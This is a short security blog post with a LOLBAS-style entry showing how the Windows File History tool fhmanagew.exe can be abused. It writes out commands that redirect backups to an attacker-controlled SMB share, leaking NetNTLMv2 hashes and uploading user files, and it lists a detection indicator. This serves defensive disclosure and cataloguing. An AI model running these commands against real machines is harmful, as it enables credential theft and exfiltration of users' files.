File history is a backup solution built into Windows from Windows 8 onwards. Once enabled, previous versions of files in Documents, Music, Pictures, Videos, Desktop and OneDrive folder will automatically be copied onto a backup drive.


The File History Management Tool (fhmanagew.exe) is a Living Off The Land Binary (LOLBin) that can be used by attackers to steal credentials and exfiltrate files. Once File History is enabled, the attacker can use the fhmanagew.exe to migrate the backup location to an attacker controlled share, Windows will automatically attempt to authenticate using the current user's account and upload files at regular intervals.
To enable File history from command line, the following sample source code provided by Microsoft can be used. I have compiled it and the binary can be downloaded here.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32 | ---
Name: fhmanagew.exe
Description: File History Management Tool
Author: Benjamin Lim
Created: 26 Jan 2021
Commands:
- Command: fhmanagew.exe -migrate \\1.2.3.4\share
Description: Migrates the File History backup location to a remote drive.
Usecase: A SMB connection will be created to the remote location, causing NetNTLMv2 challenge hash to be sent in the process. Prerequisite: File Backup must be set up.
Category: Credentials
Privileges: User
MitreID: T1187
MitreLink: https://attack.mitre.org/techniques/T1187/
OperatingSystem: Windows 8, Windows 8.1, Windows 10
- Command: fhmanagew.exe -backupnow
Description: Triggers the start of the File History backup process.
Usecase: After migrating backup location to attacker controlled share, upload files from Documents, Music, Pictures, Videos, Desktop and OneDrive folder to new backup location.
Category: Upload
Privileges: User
MitreID: T1567.002
MitreLink: https://attack.mitre.org/techniques/T1567/002/
OperatingSystem: Windows 8, Windows 8.1, Windows 10
Full_Path:
- Path: c:\windows\system32\fhmanagew.exe
Detection:
- IOC: SMB traffic from PID 4 to Internet destination
Resources:
- Link: https://limbenjamin.com/articles/lolbin-fhmanagew.html
Acknowledgement:
- Person: Benjamin Lim
Handle: @limbenjamincom
---
|